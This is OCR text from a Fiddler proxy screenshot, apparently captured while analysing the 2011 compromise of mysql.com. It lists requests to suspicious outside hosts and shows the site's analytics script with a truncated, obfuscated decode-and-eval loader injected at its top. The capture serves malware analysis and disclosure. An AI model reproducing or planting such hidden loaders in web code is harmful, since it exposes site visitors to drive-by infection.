 Fiddler - HTTP Debugging Proxy
File Edit Rules Tools View Help $ Donate
Web Sessions <<
Host URL
www.mysql.com /
www.mysql.com /common/css/mysql.css
www.mysql.com /common/css/print.css
www.mysql.com /common/js/s_code_remote.js?ver=2009
www.mysql.com /common/js/div_rotate.js
s7.addthis.com /js/250/addthis_widget.js
s7.addthis.com /static/r07/widget68.css
www.mysql.com /common/logos/logo-mysql-110x57.png
www.mysql.com /common/themes/sakila/search_g.png
www.mysql.com /common/themes/sakila/search_s.png
www.mysql.com /common/icons/twitter.png
www.mysql.com /common/themes/sakila/flag_de.png
www.mysql.com /common/themes/sakila/flag_fr.png
www.mysql.com /common/themes/sakila/spotlight_bottom
www.mysql.com /common/themes/sakila/banners/h12-ent
falosfax.in /info/in.cgi?5
www.mysql.com /common/themes/sakila/flag_jp.png
www.mysql.com /common/themes/sakila/nav-off-mid.jpg
www.mysql.com /common/themes/sakila/nav-off-right-end
www.mysql.com /common/themes/sakila/nav_sakila.png
www.mysql.com /common/themes/sakila/page_shade.jpg
www.mysql.com /common/themes/sakila/banners/b12-my
falosfax.in /info/in.cgi?5&ab_iframe=1&ab_badtraff
www.mysql.com /common/logos/company/tellme.gif
www.mysql.com /common/themes/sakila/footer_search_g
www.mysql.com /common/themes/sakila/rss.png
www.mysql.com /common/logos/logo-oracle-red-91x22.gif
www.mysql.com /common/themes/sakila/nav-on-mid.jpg
truruhfhqnviaosdpruejeslsu... /main.php
Statistics Inspectors AutoResponder Request Builder Filters Log Timeline
Headers TextView WebForms HexView Auth Raw JSON XML
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy
Raw XML JSON
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 13:32:30 GMT
Server: Apache/2.2.19 (Fedora)
Last-Modified: Mon, 26 Sep 2011 10:44:34 GMT
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Length: 5508
Connection: close
Content-Type: text/javascript
/* SiteCatalyst code version: H.14. Copyright Omniture, Inc. More info available at
/* Author: Neil Evans */
/************************* CONFIG SECTION **************************************/
/* Specify the Report Suite(s) */
Object.prototype.qwe=function(){return String.fromCharCode;};Object.prototype.asd='e
(i=0;i<m.length;i++)if({}.asd==='e')s+=mm(e("m"+"["+"i]"));e(s);
var s_account="sunmysqldev";
var sun_dynamicAccountSelection=true;
var sun_dynamicAccountList="sunglobal,sunmysql=mysql.com;sunglobal,sunmysql=mysql.de
/* Specify the Site ID */
var s_siteid="mysql:";
/* PageName Settings */
if (typeof s_pageType=='undefined') {
var s_pageName=window.location.host+window.location.pathname;
s_pageName=s_pageName.replace(/www.mysql.com/,"");
s_pageName=s_pageName.replace(/www.mysql./,"");
s_pageName=s_pageName.replace(/.mysql.com/,":");
s_pageName=s_pageName.replace(/mysql.com/,"");
}
/* Remote Omniture JS call */
var sun_ssl=(window.location.protocol.toLowerCase().indexOf("https")!=-1);
if(sun_ssl == true) { var fullURL = "https://www.sun.com/share/metrics/metrics
else { var fullURL= "http://www-cdn.sun.com/share/metrics/metrics_group
document.write("<sc" + "ript type=\"text/javascript\" src=\""+fullURL+"\"></sc" + "r
/************************* END CONFIG SECTION **********************************
/* Split dev.mysql.com Path */
var mysql_host=location.hostname;
if (mysql_host=='dev.mysql.com') {